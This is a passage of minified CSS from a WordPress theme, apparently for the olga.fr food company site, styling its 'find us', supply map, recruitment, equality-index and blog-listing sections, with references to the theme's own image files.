(max-width:350px){.find_us_content_media_left_link_second,.find_us_content_media_right_link_second,.find_us_content_media_center_link_second{left:1rem}}.find_us_content_media_left{padding-top:8rem}@media screen and (max-width:62em){.find_us_content_media_left{margin-top:-10rem}}.find_us_content_media_center{display:flex;flex-direction:column;align-items:center;margin-top:-7rem}.find_us_content_media_center_bubble_top{width:310px;height:170px;left:-4rem;margin-left:-17rem;position:relative;top:0}@media screen and (max-width:62em){.find_us_content_media_center_bubble_top{margin:0;left:-2rem}}@media screen and (max-width:992px){.find_us_content_media_center_bubble_top span{font-size:2.5rem}}@media screen and (max-width:390px){.find_us_content_media_center_bubble_top{left:-1rem}}.find_us_content_media_center_bubble_bottom{width:480px;height:190px;margin-left:auto;left:2rem;margin-bottom:1rem}@media screen and (max-width:62em){.find_us_content_media_center_bubble_bottom{margin:0;right:-2rem;top:-2rem}}@media screen and (max-width:992px){.find_us_content_media_center_bubble_bottom{margin:0 0 -2rem -1rem;top:-3rem;width:313px;height:127px}.find_us_content_media_center_bubble_bottom span{font-size:2rem}}.find_us_content_media_right{margin-top:-5rem;margin-left:-1rem}.find_us_content_media_right_bubble{width:370px;height:150px;top:-3rem;right:3rem}@media screen and (max-width:62em){.find_us_content_media_right_bubble{top:0;margin-top:3rem;left:0}}@media screen and (max-width:390px){.find_us_content_media_right_bubble{width:333px;height:135px}}.find_us_content_media_right_link{width:216px;height:148px;top:-1rem}@media screen and (max-width:62em){.find_us_content_media_right_link{margin:0}}.find_us_content .btn{margin:3rem auto;width:fit-content}.find_us_content_earth{position:relative;max-width:100vw}@media screen and (max-width:62em){.find_us_content_earth_img{width:100%}}.find_us_content_earth_rainbow{position:absolute;top:0;right:80%}@media screen and (max-width:62em){.find_us_content_earth_rainbow{width:300px}}.find_us_content_earth_revenue_figure{position:absolute;top:5.5rem;right:-2rem;display:flex;flex-direction:column;background-color:var(--miel);width:210px;height:210px;border-radius:50%;color:var(--farine);padding:2rem;align-items:center;justify-content:center;text-align:center}.find_us_content_earth_revenue_figure .changing-txt{font-size:5rem;display:flex;margin:0;font-weight:700;line-height:3.5rem;align-items:baseline}.find_us_content_earth_revenue_figure .changing-txt span{font-size:3.125rem}.find_us_content_earth_revenue_figure .definitive-txt-1{margin:-.5rem 0 0 0;font-size:2.5rem;font-weight:700}.find_us_content_earth_revenue_figure .definitive-txt-2{margin:0;font-size:1.5rem;font-weight:700}.strong_bounds_content{display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;position:relative}.strong_bounds_content::before{content:url(https://olga.fr/wp-content/themes/olga/dist/images/2fb71781cdcba1e4ecac.svg);position:absolute;top:-13rem;left:0;z-index:1}@media screen and (max-width:80em){.strong_bounds_content::before{transform:scale(.9);left:-4rem}}@media screen and (max-width:62em){.strong_bounds_content::before{display:none}}.strong_bounds_content::after{content:url(https://olga.fr/wp-content/themes/olga/dist/images/7bb46a6f7ef13d679b6a.svg);position:absolute;top:calc(100% - 260px);transform:scale(.7);right:-5.5rem;z-index:3}@media screen and (max-width:80em){.strong_bounds_content::after{right:-7rem;z-index:3;transform:scale(.6);top:calc(100% - 249px)}}@media screen and (max-width:62em){.strong_bounds_content::after{display:none}}.strong_bounds_content_title{z-index:1;max-width:930px;margin:6rem auto 0 auto;padding:1rem}.strong_bounds_content_title h2{text-align:center;margin:0;width:fit-content}@media screen and (max-width:62em){.strong_bounds_content_title h2{font-size:2.5rem;line-height:0}}.strong_bounds_content_title .first_title{font-size:3.5rem;color:var(--prune)}@media screen and (max-width:62em){.strong_bounds_content_title .first_title{font-size:2.5rem;text-align:center;margin:auto;line-height:2.3rem}}.strong_bounds_content_title .second_title{line-height:6rem;margin-top:2rem;color:var(--miel);font-size:4.6rem}@media screen and (max-width:62em){.strong_bounds_content_title .second_title{font-size:2.5rem;margin-top:1.5rem;line-height:2.3rem}}.strong_bounds_content_repeater{justify-content:center;flex-wrap:wrap;align-items:flex-start;margin-top:4rem;gap:7rem;display:flex;flex-direction:row}.strong_bounds_content_repeater .content-repeater-align{display:flex;justify-content:center;flex-direction:column;align-items:center;max-width:300px}.strong_bounds_content_repeater .content-repeater-align:nth-child(1) .strong_bounds_keynumber{line-height:6rem;-webkit-text-stroke:2px var(--miel);-webkit-text-fill-color:var(--farine);margin-top:.8rem;font-weight:800;color:var(--farine);font-size:7rem;text-align:center}.strong_bounds_content_repeater .content-repeater-align:nth-child(1) .strong_bounds_content_description{margin-top:-1rem;text-align:center;color:var(--prune)}.strong_bounds_content_repeater .content-repeater-align:nth-child(1) .strong_bounds_content_description strong{color:var(--miel)}.strong_bounds_content_repeater .content-repeater-align:nth-child(2) .strong_bounds_keynumber{line-height:6rem;-webkit-text-stroke:2px var(--azur);-webkit-text-fill-color:var(--farine);margin-top:.8rem;font-weight:800;color:var(--farine);font-size:7rem;text-align:center}.strong_bounds_content_repeater .content-repeater-align:nth-child(2) .strong_bounds_content_description{margin-top:-1rem;text-align:center;color:var(--prune)}.strong_bounds_content_repeater .content-repeater-align:nth-child(2) .strong_bounds_content_description strong{color:var(--azur)}.strong_bounds_content_repeater .content-repeater-align:nth-child(3) .strong_bounds_keynumber{line-height:6rem;-webkit-text-stroke:2px var(--corail);-webkit-text-fill-color:var(--farine);margin-top:.8rem;font-weight:800;color:var(--farine);font-size:7rem;text-align:center}.strong_bounds_content_repeater .content-repeater-align:nth-child(3) .strong_bounds_content_description{margin-top:-1rem;text-align:center;color:var(--prune)}.strong_bounds_content_repeater .content-repeater-align:nth-child(3) .strong_bounds_content_description strong{color:var(--corail)}.wink_supply_content{max-width:1400px;margin:auto;position:relative;display:flex;width:100%;align-items:center;justify-content:space-between;flex-wrap:wrap}.wink_supply_content_map{z-index:2;max-width:50%;position:absolute;top:10rem;justify-content:center;display:flex;right:0}.wink_supply_content_map img{width:100%;height:100%}@media screen and (max-width:992px){.wink_supply_content_map{top:3rem;max-width:65%}}@media screen and (max-width:62em){.wink_supply_content_map{right:auto;max-width:65%}}@media screen and (max-width:48em){.wink_supply_content_map{top:2rem;max-width:85%}}.wink_supply_content_desc{display:flex;flex-direction:column}@media screen and (max-width:62em){.wink_supply_content_desc_title h2{font-size:2.5rem}}.wink_supply_content_desc_title .first_title{font-size:4rem;line-height:5rem;color:var(--farine)}@media screen and (max-width:62em){.wink_supply_content_desc_title .first_title{font-size:2rem;line-height:2.4rem}}.wink_supply_content_desc_title .second_title{color:var(--aqua);font-size:5.5rem}@media screen and (max-width:62em){.wink_supply_content_desc_title .second_title{font-size:3.25rem;line-height:1}}.wink_supply_content_desc_implants_implant{display:flex;align-items:center;justify-content:flex-start;margin-bottom:2rem}.wink_supply_content_desc_implants_implant_color{margin-right:1rem;width:85px;height:136px;display:flex;-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/4e59510d96a09eaa8f6f.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/4e59510d96a09eaa8f6f.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%}@media screen and (max-width:36em){.wink_supply_content_desc_implants_implant_color{width:35px}}.wink_supply_content_desc_implants_implant h3{color:#fff;margin:0}.wink_supply_content_desc_implants_implant_icons{display:flex;align-items:center}.wink_supply_content_desc_implants_implant_icons_icon{width:65px;height:65px}.wink_supply_content_desc_implants_implant_icons_icon_vache{background:url(https://olga.fr/wp-content/themes/olga/dist/images/e6fe9c168162495e1dd0.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_icons_icon_chevre{background:url(https://olga.fr/wp-content/themes/olga/dist/images/1e73e68ab329320049c8.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_icons_icon_brebis{background:url(https://olga.fr/wp-content/themes/olga/dist/images/73e53f98382d6a07412e.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_icons_icon_hemp{background:url(https://olga.fr/wp-content/themes/olga/dist/images/fe29ba088f2f9869881e.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_icons_icon_oat{background:url(https://olga.fr/wp-content/themes/olga/dist/images/93cb680bf4db80ef6347.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_icons_icon_soy{background:url(https://olga.fr/wp-content/themes/olga/dist/images/768354b014a97572fa25.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_icons_icon_fruits{background:url(https://olga.fr/wp-content/themes/olga/dist/images/f0fc0d679632a3b47ee2.svg);background-repeat:no-repeat;background-size:contain}.wink_supply_content_desc_implants_implant_content{width:70%}@media screen and (max-width:36em){.wink_supply_content_desc_implants_implant{margin-left:1rem}}@media screen and (max-width:990px){.wink_supply_content_desc{font-size:2.5rem}}@media screen and (max-width:36em){.wink_supply_content_desc{width:100%}}.wink_supply_content .btn{z-index:100;width:fit-content}@media screen and (max-width:62em){.wink_supply_content{flex-direction:column-reverse;width:100%;height:90rem}}@media screen and (max-width:613px){.wink_supply_content{height:80rem}}@media screen and (max-width:397px){.wink_supply_content{height:74rem}}.join_us_little_more{margin-top:8rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte{display:flex;gap:7rem;justify-content:center;flex-wrap:wrap}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left{display:flex;flex-basis:55%;flex-direction:column}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left h2{font-size:3rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left h2 span{font-size:3.8rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left .little-more-left-txt{margin-top:2rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left .little-more-left-txt p{color:var(--prune);font-weight:400;font-size:1.1rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left .little-more-left-txt::after{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/71584adeed9c3fe64eb6.svg);width:288px;height:103px;background-repeat:no-repeat;background-size:contain;z-index:-3;top:16rem;left:32rem}@media screen and (max-width:1236px){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .little-more-left .little-more-left-txt::after{display:none}}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video{position:relative}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video::after{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/a50d730a9052ec29bc3e.png);width:90%;height:100%;background-repeat:no-repeat;background-size:contain;z-index:-3;top:16rem;left:3rem}@media screen and (max-width:80em){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video::after{display:none}}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/4d5d67f7be17b4b43535.svg);width:60%;height:100%;background-repeat:no-repeat;background-size:contain;top:-10rem;left:16rem}@media screen and (max-width:80em){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video::before{top:-8rem;left:23rem}}@media screen and (max-width:62em){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video::before{display:none}}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join_us_little_more-texte .join_us-video iframe{position:inherit;border-radius:15px;z-index:10}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons{display:flex;flex-direction:column;max-width:500px;flex-wrap:wrap}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons h3 span{font-size:1.3rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content{display:flex;flex-direction:column;height:190px;flex-wrap:wrap}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content .content{display:flex;flex-direction:row;gap:.5rem;height:4rem;width:25rem}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content .content span{font-weight:700;color:var(--azur);font-size:3rem;margin:.3rem 0}.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content .content .advantages-description{display:flex;color:var(--vert-opale);align-items:center;font-size:1rem;font-weight:500}@media screen and (max-width:397px){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content .content{width:100%;height:300px}}@media screen and (max-width:80em){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content{flex-wrap:nowrap;gap:1rem}}@media screen and (max-width:397px){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons .advantages-content{width:100%}}@media screen and (max-width:80em){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons{margin:4rem auto 9rem}}@media screen and (max-width:397px){.join_us_little_more .join_us_little_more-content .join_us_little_more-subcontent .join-us-good-reasons{width:100%}}.join-us-convinced{z-index:3;margin:12rem auto 15rem;padding-bottom:.5rem}.join-us-convinced .join-us-convinced-content h4{color:var(--miel);font-size:3rem;text-align:center}@media screen and (max-width:397px){.join-us-convinced .join-us-convinced-content h4{font-size:2.5rem;width:100%;text-align:left}}.join-us-convinced .join-us-convinced-content p{color:var(--farine);font-weight:400;font-size:1.5rem;margin-top:-.8rem;text-align:center}@media screen and (max-width:80em){.join-us-convinced .join-us-convinced-content{width:100%;padding:1rem 4rem}}.join-us-convinced .btn{margin:2rem auto 2rem}@media screen and (max-width:62em){.join-us-convinced{margin-bottom:10rem}}.join_us_jobs{position:relative}.join_us_jobs>.img-deco{position:absolute;top:0;right:calc(100% - 300px);width:700px}@media screen and (max-width:62em){.join_us_jobs>.img-deco{display:none}}.join_us_jobs .join_us_jobs-content{display:flex;flex-direction:column;align-items:center;margin-bottom:15rem}.join_us_jobs .join_us_jobs-content h2{font-size:3rem}.join_us_jobs .join_us_jobs-content h2 span{font-size:4rem}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container{display:flex;flex-direction:column}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content{display:flex;flex-direction:row;flex-wrap:wrap;gap:2.5rem;margin-top:1rem;justify-content:center;font-size:1rem;line-height:1.5rem}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container{display:flex;align-items:center;justify-content:space-between;margin-top:2rem}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container:nth-child(even){flex-direction:row-reverse}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container:nth-child(even).infos{margin-right:2rem}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .img-container{max-width:420px;-webkit-mask-size:contain;mask-size:contain;mask-position:center;display:flex;justify-content:center;align-items:center;width:40%;height:300px;overflow:hidden;margin-right:2rem}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .img-container img{min-width:100%;height:100%;object-fit:cover}@media screen and (max-width:62em){.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .img-container{width:100%}}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .infos{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .infos h3{padding:3rem 2rem;width:280px;text-align:center;font-size:2rem}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .infos .desc{font-weight:400;font-size:1.25rem;color:var(--prune);display:flex;flex-direction:column}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .infos .desc .signat{font-size:1.25rem;margin-left:auto;font-weight:600}@media screen and (max-width:62em){.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .infos{width:90%;margin-top:3rem}}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .job-description{margin-top:-1.1rem;height:fit-content;padding:1.5rem 1.5rem .5rem;border-radius:25px;font-weight:400}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container .job-description span{margin-top:.3rem;font-weight:600;text-align:right;font-size:.8rem;display:block}@media screen and (max-width:62em){.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container{flex-direction:column}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container:nth-child(even){flex-direction:column}.join_us_jobs .join_us_jobs-content .join-us-jobs-big-container .jobs-content .job-container:nth-child(even).infos{width:100%}}.join_us_jobs .join_us_jobs-content .btn{margin-top:5rem;z-index:100}.olga-in-short{position:relative}.olga-in-short.no-jobs{margin-top:-10rem}.olga-in-short>.img-deco{z-index:3;position:absolute;right:-5rem;bottom:calc(100% - 580px);width:375px;transform:rotate(-30deg)}@media screen and (max-width:62em){.olga-in-short>.img-deco{display:none}}.olga-in-short .olga-in-short-container{padding-bottom:6rem;display:flex;flex-direction:column}.olga-in-short .olga-in-short-container>.img-deco{position:absolute;top:40%;right:0;width:600px}@media screen and (max-width:62em){.olga-in-short .olga-in-short-container>.img-deco{display:none}}.olga-in-short .olga-in-short-container .title-container{position:relative;max-width:450px}.olga-in-short .olga-in-short-container .title-container .img-deco{position:absolute;bottom:0;left:100%;z-index:3}@media screen and (max-width:62em){.olga-in-short .olga-in-short-container .title-container .img-deco{display:none}}.olga-in-short .olga-in-short-container h2{max-width:450px;font-size:4rem}.olga-in-short .olga-in-short-container h2 span{font-size:3rem}@media screen and (max-width:62em){.olga-in-short .olga-in-short-container h2{text-align:center;margin:4rem}}.olga-in-short .olga-in-short-container .in-short-content{margin-top:6rem;display:flex;gap:7rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/a882556a2d9276c9f803.png);background-repeat:no-repeat;background-size:100% 100%;display:flex;flex-direction:column;width:33%;gap:1rem;z-index:10;padding:5rem 3rem 7rem 5rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side .in-short-engaged-collaborator .title-collaborators{margin-top:-1rem;font-weight:500}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side .in-short-engaged-collaborator h3{font-size:2.7rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side .in-short-head-office .head-office-title{margin:1rem 0 -1rem 0;font-weight:500}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side .in-short-our-values h3{margin:0}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side .in-short-our-values ul{list-style-position:outside;padding:0}.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side .in-short-our-values .values{margin-left:1rem;font-weight:500;font-size:1rem}@media screen and (max-width:62em){.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side{justify-content:center;align-items:center;width:50%}}@media screen and (max-width:48em){.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side{margin-left:0;width:70%}}@media screen and (max-width:36em){.olga-in-short .olga-in-short-container .in-short-content .in-short-left-side{margin-left:0;width:90%}}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/f412316b45587cd0bf9a.png);background-repeat:no-repeat;background-size:90% 80%;display:flex;flex-direction:column;width:38%;margin-left:-9rem;gap:1rem;z-index:10;padding:4rem 8rem 2rem 7rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-settlements{display:flex;flex-direction:row;align-items:baseline;gap:.6rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-settlements .settlements-title{font-size:1.63rem;font-weight:400}@media screen and (max-width:36em){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-settlements .settlements-title{font-size:1.1rem}}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-settlements h3{font-size:2.7rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-others h3{margin:0}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-others ul{list-style-position:outside;padding:0}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .in-short-others .others{margin-left:1rem;font-weight:500;font-size:1rem}.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side .btn{margin-top:9rem}@media screen and (max-width:62em){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{margin-left:4rem;width:60%;height:600px}}@media screen and (max-width:48em){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{margin-left:1rem;width:80%;padding:6rem}}@media screen and (max-width:36em){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{margin-left:1rem;width:100%;padding:3.5rem 6.5rem}}@media screen and (max-width:995px)and (max-height:934px){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{padding:3.5rem 7rem}}@media screen and (max-width:424px){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{padding:3.5rem 5rem}}@media screen and (max-width:359px){.olga-in-short .olga-in-short-container .in-short-content .in-short-right-side{padding:3.5rem 3.5rem}}@media screen and (max-width:62em){.olga-in-short .olga-in-short-container .in-short-content{flex-direction:column;flex-wrap:wrap;width:100%;align-items:center}}.olga-in-short .olga-in-short-container .in-short-content-btn{margin:auto}.join-us-equality-index{position:relative;z-index:-5;padding-top:400px;margin-top:-400px;margin-bottom:16rem;padding-bottom:2rem}.join-us-equality-index>.img-deco{position:absolute;z-index:3;top:calc(100% - 300px);right:-5rem}@media screen and (max-width:80em){.join-us-equality-index>.img-deco{transform:scale(.9);right:-3rem}}@media screen and (max-width:62em){.join-us-equality-index>.img-deco{display:none}}.join-us-equality-index .join-us-equality-index-content{display:flex;flex-direction:column;flex-wrap:wrap}.join-us-equality-index .join-us-equality-index-content h3{font-size:2.7rem;line-height:1.8rem}.join-us-equality-index .join-us-equality-index-content h3 span{font-size:1.4rem}.join-us-equality-index .join-us-equality-index-content .equality-index-text{max-width:800px;margin:2rem 0;font-size:1.1rem}.join-us-equality-index .join-us-equality-index-content .equality-index-container{display:flex;flex-direction:column;height:183px;flex-wrap:wrap;width:250px}.join-us-equality-index .join-us-equality-index-content .equality-index-container .equality-index-content{display:flex;flex-direction:row;align-items:baseline;gap:.5rem;height:4rem;width:25rem}@media screen and (max-width:362px){.join-us-equality-index .join-us-equality-index-content .equality-index-container .equality-index-content{width:100%}}.join-us-equality-index .join-us-equality-index-content .equality-index-container .equality-index-content span{margin:.3rem 0;font-weight:500;font-size:1.3rem}.join-us-equality-index .join-us-equality-index-content .equality-index-container .equality-index-content .equality-index-number{display:flex;align-items:center;font-weight:700;font-size:2rem}@media screen and (max-width:80em){.join-us-equality-index .join-us-equality-index-content .equality-index-container{flex-wrap:nowrap}}.btn{margin:0 auto}@media screen and (max-width:992px){.btn{margin-bottom:3rem}}.single-article-description .post-detail .entry-summary{margin:5rem auto 10rem}@media screen and (max-width:62em){.single-article-description .post-detail .entry-summary{margin-bottom:0}}.actuality-intro{background-color:var(--prune);min-height:35vh;display:flex;justify-content:center;position:relative;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/e23387e13addda012387.png);background-repeat:no-repeat;background-position:center bottom;background-size:100%}.actuality-intro .actuality-content-img{margin:6rem auto 2rem}.actuality-intro .actuality-content-img img{width:350px;height:350px;border-radius:50%}.posts-home{display:grid;grid-template-rows:auto;grid-template-columns:repeat(auto-fill,minmax(370px,1fr));column-gap:1rem}.posts-home article{display:flex;flex-flow:row wrap;align-items:flex-start;align-content:flex-start;margin-bottom:1rem;padding:3rem 1rem;transition:all .3s ease-in-out;border-radius:3px;background-color:var(--white);box-shadow:0 3px 20px rgba(56,69,207,.1)}.posts-home article .entry-header{width:100%;margin-bottom:0}.posts-home article .content-img{position:relative;width:100%;height:300px;margin:0 0 .5rem;padding:0;overflow:hidden;display:none}.posts-home article .content-img img{position:relative;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover; object-position: center";width:100%;height:100%;transform:scale(1);transition:all .3s ease-in-out}.posts-home article .entry-summary{display:flex;flex-direction:column;width:100%;margin:0}@media screen and (min-width:64em){.posts-home article .entry-summary{padding:0 1rem}}.posts-home article .entry-meta{display:flex;flex-flow:row wrap;width:100%;justify-content:space-between;align-items:center}.posts-home article .entry-title{font-family:"Olga",sans-serif;font-weight:700;color:var(--dark-gray);font-size:1.25rem;margin:0;padding:0}.posts-home article .entry-title a{color:var(--dark-gray)}.posts-home article .desc{padding:1rem 0;margin-bottom:1rem;color:var(--dark-gray)}.posts-home article .identity{display:none}.posts-home article .date{font-size:.8rem;font-weight:300;margin-bottom:.5rem;padding-right:1rem;color:var(--light-gray);letter-spacing:.15rem}.posts-home article .category{display:flex;flex-wrap:wrap;justify-content:flex-start;color:var(--dark-gray);font-weight:600;text-transform:uppercase;letter-spacing:.15rem;margin-bottom:0;column-gap:.5rem;font-size:.8rem}.posts-home article .category a{margin:0 0 .5rem;padding:.25rem .5rem .25rem 0}.posts-home article a{color:unset}.posts-home article:hover{transition:all .3s ease-in-out;background-color:var(--corail)}.posts-home article:hover .content-img img{transform:scale(1.1);transition:all .3s ease-in-out}.posts-home article:hover .category{color:var(--white)}.posts-home article:hover .date{color:var(--white)}.posts-home article:hover .entry-title{color:var(--white)}.posts-home article:hover .entry-title a{color:var(--white)}.posts-home article:hover .desc{color:var(--white)}.list-post-blog{display:grid;grid-template-rows:auto;grid-template-columns:repeat(auto-fill,minmax(290px,1fr));column-gap:1rem}.list-post-blog article{display:flex;flex-flow:row wrap;align-items:flex-start;align-content:flex-start;margin-bottom:1rem;padding:1rem;transition:all .3s ease-in-out;border-radius:3px;background-color:var(--white);box-shadow:0 3px 20px rgba(56,69,207,.1)}.list-post-blog article .entry-header{width:100%}.list-post-blog article .content-img{position:relative;width:100%;height:300px;margin:0 0 .5rem;padding:0;overflow:hidden}.list-post-blog article .content-img img{position:relative;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover; object-position: center";width:100%;height:100%;transform:scale(1);transition:all .3s ease-in-out}.list-post-blog article .entry-summary{display:flex;flex-direction:column;width:100%;margin:0}@media screen and (min-width:64em){.list-post-blog article .entry-summary{padding:0 1rem}}.list-post-blog article .entry-meta{display:flex;flex-flow:row wrap;width:100%;justify-content:space-between;align-items:center}.list-post-blog article .entry-title{font-family:"Olga",sans-serif;font-weight:700;color:var(--dark-gray);font-size:1.25rem;margin:0;padding:0}.list-post-blog article .entry-title a{color:var(--dark-gray)}.list-post-blog article .desc{padding:1rem 0;margin-bottom:1rem;color:var(--dark-gray)}.list-post-blog article .identity{display:none}.list-post-blog article .date{font-size:.8rem;font-weight:300;margin-bottom:.5rem;padding-right:1rem;letter-spacing:.15rem}.list-post-blog article .category{display:flex;flex-wrap:wrap;justify-content:flex-start;color:var(--dark-gray);font-weight:600;text-transform:uppercase;letter-spacing:.15rem;margin-bottom:0;column-gap:.5rem;font-size:.8rem}.list-post-blog article .category a{margin:0 0 .5rem;padding:.25rem .5rem .25rem 0}.list-post-blog article a{color:unset}.list-post-blog article:hover{transition:all .3s ease-in-out;background-color:var(--corail)}.list-post-blog article:hover .content-img img{transform:scale(1.1);transition:all .3s ease-in-out}.list-post-blog article:hover .category{color:var(--white)}.list-post-blog article:hover .date{color:var(--white)}.list-post-blog article:hover .entry-title{color:var(--white)}.list-post-blog article:hover .entry-title a{color:var(--white)}.list-post-blog article:hover .desc{color:var(--white)}@media screen and (min-width:64em){.absolute-left,.absolute-gauche{position:absolute;top:50%;left:0;width:49%;max-width:unset!important;transform:translateY(-50%)}}.absolute-left img,.absolute-gauche img{object-fit:cover;object-position:center;height:auto;width:100%;border-radius:0 10px 10px 0}.absolute-left #gksl_map,.absolute-gauche #gksl_map{height:100%}@media screen and (min-width:64em){.absolute-right,.absolute-droite{position:absolute;top:50%;right:0;width:49%;max-width:unset!important;transform:translateY(-50%)}}.absolute-right img,.absolute-droite img{object-fit:cover;object-position:center;height:100%;width:100%;border-radius:10px 0 0 10px}.absolute-right #gksl_map,.absolute-droite #gksl_map{height:100%}.wp-block-image img{max-width:100%;height:auto}.full-bg{position:fixed;top:-100%;left:0;right:0;bottom:0;width:100%;height:50%;background:var(--black);z-index:999;transition:top 1s ease-in-out}.full-bg.active{display:flex;justify-content:center;align-items:center;visibility:visible;top:0;width:100%;transition:top 1s ease-in-out}.full-bg a.close-popup{position:absolute;z-index:5;background:0 0;color:var(--black);border:0;border-radius:3px;width:4rem;height:4rem;font-size:0;margin:0;padding:0;bottom:-2rem;top:1rem;right:1rem;transition:all 500ms ease-in-out}.full-bg a.close-popup:after{position:absolute;content:"";background:url(https://olga.fr/wp-content/themes/olga/dist/images/1366783055878367b672.svg) no-repeat center center;width:2.5rem;height:2.5rem;top:50%;left:50%;transform:translate(-50%,-50%);transition:all 500ms ease-in-out}.full-bg a.close-popup:hover{background:0 0;color:var(--white);transition:all 500ms ease-in-out}.full-bg a.close-popup:hover:after{color:var(--white);transform:translate(-50%,-50%) scale(.85);transition:all 500ms ease-in-out}.full-bg .content-form-popup{display:flex;flex-direction:row;justify-content:center;align-items:center;width:100%;max-width:1200px;margin:auto}.full-bg .content-form-popup form{position:relative;display:flex;justify-content:center;flex-direction:row;align-items:center;width:100%;margin:0 1rem}.full-bg .content-form-popup form 